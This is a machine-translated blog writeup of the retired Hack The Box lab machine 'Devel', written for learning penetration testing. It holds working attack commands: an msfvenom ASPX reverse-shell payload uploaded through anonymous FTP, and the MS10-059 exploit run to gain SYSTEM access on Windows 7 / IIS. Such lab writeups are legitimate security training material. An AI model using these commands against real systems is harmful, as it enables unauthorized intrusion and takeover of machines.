This page has been machine-translated from the original page.
I learn about security through the penetration-testing learning platform called “Hack The Box.” At the time of writing, my rank on “Hack The Box” is Pro Hacker.

This time, this is a writeup for HackTheBox’s retired machine “Devel.”
About this article
The content of this article is not intended to recommend acts that are contrary to public order.
Please note in advance that attempting attacks against environments other than ones you own or are explicitly authorized to test may violate laws such as the Unauthorized Access Prohibition Act.
Also, all statements here are my own and do not represent any organization I belong to.
Table of Contents
Enumeration
As usual, I started with a port scan.
It turned out that anonymous FTP login was possible.
$ sudo sed -i 's/^[0-9].*$RHOST/10.10.10.5 $RHOST/g' /etc/hosts
$ nmap -sV -sC -T4 $RHOST| tee nmap1.txt
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: IIS7
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsAlso, IIS was running on port 80.
Since anonymous FTP login was available, I embedded an ASP payload created with msfvenom into the web server and obtained a reverse shell.
$ LHOST=`ip addr | grep -E -o "10.10.([0-9]{1,3}[\.]){1}[0-9]{1,3}"`
$ msfvenom -f aspx -p windows/shell_reverse_tcp LHOST=$LHOST LPORT=4444 -o rev.aspx
$ echo open 10.10.10.5 > ftp.txt && echo user anonymous >> ftp.txt && echo binary >> ftp.txt && echo put rev.aspx >> ftp.txt && echo quit >> ftp.txt
$ ftp -n < ftp.txtThat gave me a shell.
Local enumeration
I got a shell, but unfortunately the privileges were the weak iis apppool\web.
So I started looking for a path to privilege escalation.

Checking the system information first, I confirmed that it was a Windows 7 machine.
I explored scheduled tasks and files on the host, but I did not find anything useful, so I decided to look for local vulnerabilities.
$ python windows-exploit-suggester.py --database 2022-07-23-mssb.xls --systeminfo systeminfo.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 179 potential bulletins(s) with a database of 137 known exploits
[*] there are now 179 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 7 32-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-015: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (977165) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] donePrivilege escalation
In the previous section, I was able to identify candidate vulnerabilities.
Since I could write files via FTP under wwwroot, I tried a few exploits that looked promising.
In the end, the PoC for MS10-059 worked.
# File transfer
echo open 10.10.10.5 > ftp.txt && echo user anonymous >> ftp.txt && echo binary >> ftp.txt && echo put MS10-059.exe >> ftp.txt && echo quit >> ftp.txt
ftp -n < ftp.txt
# Exploit
MS10-059.exe 10.10.14.2 9999This gave me SYSTEM privileges.
c:\inetpub\wwwroot>whoami
whoami
nt authority\systemSummary
It feels good when an easy box falls quickly like this.